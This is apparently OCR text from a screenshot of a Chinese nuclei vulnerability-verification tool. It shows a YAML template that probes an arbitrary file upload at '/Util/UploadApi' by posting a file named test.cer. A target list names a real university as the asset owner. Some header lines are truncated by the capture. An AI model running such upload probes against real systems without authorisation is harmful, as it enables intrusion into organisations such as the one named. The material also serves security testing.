 nuclei漏洞验证
增加模板 删除模板
ID 模板列表
1 大苏打
2 其他
3 前台任意文件上传
清空模板
模板名称
前台任意文件上传
内容 在线生成模板网站
id: custom-post-request
info:
name: Custom POST Request Template
author: pdteam
severity: info
http:
- method: POST
path:
- "{{BaseURL}}/Util/UploadApi"
headers:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=------------------------
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
body: |
-----------------------------1445416012828758336652373189
Content-Disposition: form-data; name="Filedata"; filename=test.cer
Content-Type: image/jpeg
123
-----------------------------1445416012828758336652373189
保存 导入待测URL列表
验证
增加单位 删除单位
ID 单位列表
1 东北电力大学
清空单位
资产归属
保存
确定 取消